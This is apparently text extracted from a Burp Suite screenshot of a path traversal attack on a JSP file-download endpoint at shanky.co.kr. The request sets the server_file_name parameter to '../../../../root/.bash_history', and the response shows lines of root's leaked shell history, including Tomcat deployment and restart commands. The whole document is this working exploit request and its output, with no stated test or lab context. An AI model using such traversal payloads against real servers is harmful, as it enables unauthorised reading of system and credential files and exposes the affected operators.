 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://shanky.co.kr:38080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /infosec/board/fileDown2.jsp?server_file_name=
../../../../../../../../root/.bash_history&user_file_name= HTTP/1.1
2 Host: shanky.co.kr:38080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: JSESSIONID=22BAD8FC2FD8389F39F5EFBA81D6C2CF; JSESSIONID=
22BAD8FC2FD8389F39F5EFBA81D6C2CF
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
274 mkdir castle
275 ls
276 cd castle/
277 ls
278 cp /usr/local/server/tomcat/webapps/lhs/castle/*.java
/usr/local/server/tomcat/webapps/lhs/WEB-INF/classes/castle/
279 ls
280 javac *.java
281 ls
282 cd ../../
283 ls
284 cd ../
285 ls
286 mv ./castle/ ./castlejsp
287 ls
288 cd WEB-INF/
289 ls
290 cd classes/
291 ls
292 mv castle/ castlejsp
293 ls
294 cd ../../..'
295 cd ../../../
296 ls
297 cd co
298 cd ../
299 ls
300 cd conf/
301 ls
302 cd ../bin/
303 ls
304 ./catalina.sh stop
305 ./catalina.sh start
306 cd /usr/local/server/tomcat/webapps/lhs
307 ls
308 ls -al | grep castle
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 6